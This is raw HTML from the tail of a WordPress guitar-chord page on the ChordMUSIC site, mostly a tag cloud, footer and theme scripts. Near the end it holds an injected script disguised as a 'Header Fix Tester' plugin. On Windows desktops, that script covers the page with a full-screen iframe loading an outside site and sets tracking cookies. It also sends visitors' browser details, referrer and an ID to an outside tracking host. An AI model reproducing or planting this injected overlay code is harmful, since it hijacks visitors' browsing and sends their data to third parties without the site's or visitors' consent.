<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/dancing-chords-elevation-worship#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/dancing-chords-elevation-worship#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/dancing-chords-elevation-worship#webpage","url":"https://chordmusic.info/dancing-chords-elevation-worship","inLanguage":"id_ID","name":"Dancing Chords &#038; Lyrics &#8211; Elevation Worship &#8211; ChordMUSIC","description":"Dancing Chords & Lyrics - Elevation Worship Title Song : Dancing Singer : Elevation Worship key : D Tuning : standart (E A D G B E) Capo : No Capo - click D INT","datePublished":"2022-05-18T15:00:55+00:00","dateModified":"2022-05-16T19:30:42+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#thumbnail"},"image":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#logo"},"image":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/dancing-chords-elevation-worship#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/dancing-chords-elevation-worship#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/05/Dancing.png","width":720,"height":320},{"@type":"Article","@id":"https://chordmusic.info/dancing-chords-elevation-worship#article","url":"https://chordmusic.info/dancing-chords-elevation-worship","headline":"Dancing Chords & Lyrics - Elevation Worship","datePublished":"2022-05-18T15:00:55+00:00","dateModified":"2022-05-16T19:30:42+00:00","wordCount":445,"keywords":["Elevation Worship"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#webpage"},"image":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#author"}},{"@type":"Person","@id":"https://chordmusic.info/dancing-chords-elevation-worship#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/dancing-chords-elevation-worship#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/dancing-chords-elevation-worship#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/dancing-chords-elevation-worship/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"87d300079b","posts":"{\"page\":0,\"name\":\"dancing-chords-elevation-worship\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 2110

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yr917MXn10xHF5EnjUNOyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965573497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>